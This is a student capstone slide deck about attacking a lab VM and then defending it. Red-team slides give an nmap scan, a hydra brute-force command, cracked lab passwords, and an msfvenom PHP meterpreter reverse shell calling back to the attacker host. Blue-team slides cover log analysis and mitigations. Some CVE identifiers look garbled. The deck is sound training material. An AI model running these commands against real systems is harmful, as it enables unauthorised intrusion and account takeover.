Slide 1

Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System
Edward Frank

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04

Slide 3

Network Topology
‹#›

Slide 4


Network Topology
Network
Address Range: 192.168.1.0/24
Netmask: 255.255.255.0
Gateway: 10.0.0.1
Machines
IPv4: 192.168.1.1
OS: Microsoft Windows 10
Hostname: ML-RefVm-684427
IPv4:192.168.1.100
OS:Linux 4.15.0
Hostname: ELK
IPv4:192.168.1.105
OS: Linux 4.1.15.0
Hostname: CAPSTONE
IPv4: 192.168.1.90
OS: Linux 5.4.0
Hostname: KALI LINUX

Slide 5

Red Team
Security Assessment
‹#›

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
ML-RefVm-684427 | 192.168.1.1 | Hypervisor/ Host
ELK | 192.168.1.100 | Monitoring server/ Apache Server
Capstone | 192.168.1.105 | Target machine/ Kibana
Kali | 192.168.1.90 | Attack machine/ Penetration testing

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Apache Server 2.4.29 CVE-2017-15710 | The out of date Apache Server gives access to the secret directory through an open port | Allows attacker to gain access through open port 80
Brute Force Vulnerability | use of a password cracker/ word list to gain access by guessing the password | Very high impact including ID theft, loss of files and potential downtime
LFI: Local File Inclusion CVE-2021021804 | allows attacker to access secret folders or upload a payload into apps or servers | Attackers could gather usernames, log files, application information or use it with RCE.
RCE: Remote Code Execution (Reverse Shell) CVE-2021-40222 | allows malicious code to be executed by an attacker from a remote PC to take control of target | Very high impact including full control of the system with root privileges

Slide 8

Exploitation: Apache Server 2.4.29
CVE-2017-15710
01
02
03
nmap -sV 192.168.1.0/24
Able to access the hidden directory:
192.168.1.105/comany_folders/secret_folders
nmap discovered 256 IP addresses with 4 host running.
Of the 4 host, 192.168.1.105 had an open port 80 with Apache 2.4.29

Slide 9



Exploitation: Weak Password Authentication
01
02
03
Brute force with command:
hydra -l ashton -P rockyou.txt -s 80 -f -vV 192.168.1.105 http-get
/customer_folder/secret_folder
Login to: 192.168.1.105/company_folders/secret_folder/
with: ashton-leopoldo
Ashton’s username and password were cracked leaving access to the target machine including the hidden directory /secret_folders and revealing Ryan’s hash

Slide 10



Exploitation: Local File Inclusion
01
Used crackstation to find Ryan’s password with a hash
Connected to webdav directory and uploaded .php file with:
msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT=4444 > shell.php
03
02
The password, linux4u, was decrypted and used with username Ryan to log into webdav directory

Slide 11


Exploitation: Remote Code Execution/Reverse Shell
01
02
03
Ran the .php file on the target machine
searched the home directory with:
locate flag.txt
With the payload on the target machine the attacker was able to execute the code and listen to target to find the flag

Slide 12

Blue Team
Log Analysis and Attack Characterization
‹#›

Slide 13

Analysis: Identifying the Port Scan
Due to the spike in traffic, a port scan can be identified on the illustration below
This attack was confirmed to be on July 31, 2022 around 21:00 from IP 192.168.1.90
29,042 connections took place in this time

Slide 14



Analysis: Finding the Request for the Hidden Directory
15,769 request at 21:00 on July 31, 2022
the secret folder contained a hash for user Ryan that was used to upload the payload to the system and also how to reach the webdav server

Slide 15


Analysis: Uncovering the Brute Force Attack
15,769 requests were made in the attack
Four attempts were made before the attacker discovered the password

Slide 16

Analysis: Finding the WebDAV Connection
files webdav and shell.php were requested
34 request were made to webdav
36 request were made to webdav/shell.php

Slide 17
Blue Team
Proposed Alarms and Mitigation Strategies
‹#›

Slide 18

Mitigation: Blocking the Port Scan
A threshold of 500 TCP connections over multiple ports per minute
The best way to mitigate port scanning is to:
IDS/IPS
identify and close open ports
firewall
sudo ufw default deny incoming
set a honeypot

Slide 19
Mitigation: Finding the Request for the Hidden Directory
Direct access to the directory should be disabled by:
Remove directories from the server and use software such as wordpress for logged in users
Creating or editing the .htaccess file to include “options-indexes” which will prevent attacker from listing directories
Set firewall:
sudo ufw default deny all
sudo ufw default allow from 192.168.1.0/24
Set an alarm when any hidden directory is accessed by IP addresses that is not whitelisted
Set a threshold of 5 consecutive attempts to authenticate until it triggers an alert

Slide 20
Mitigation: Preventing Brute Force Attacks
Alarm set to 100 login attempts per hour
Alarm set for any time 10 401 status code are returned
Alarm set if a user gets locked out due to a rule of only allowing four login attempts
Disabling accounts after a specified amount of tries is the first step but may not always be the best
Creating a delay after password verification will slow a BFA
Use CAPTCHAs- select tiles in pictures with certain objects

Slide 21
Mitigation: Detecting the WebDAV Connection
An alert should be sent anytime this directory is accessed by any IP other than the ones that should have access
Also create an alert for any file upload to the webdav directory
The web server should communicate through HTTPS so that it is encrypted
Make sure all users have complex username and passwords
Also, only give write access if the user is on a whitelist

Slide 22
Mitigation: Identifying Reverse Shell Uploads
To prevent the reverse shell, things that should be prevented are:
any traffic that is using port 4444 since it is the default listener for metasploit
any .php or executable file that is uploaded to the server
Either completely take the ability to upload files to the webdav directory or require authorization for all files being uploaded, would eliminate attackers from getting a shell on the system

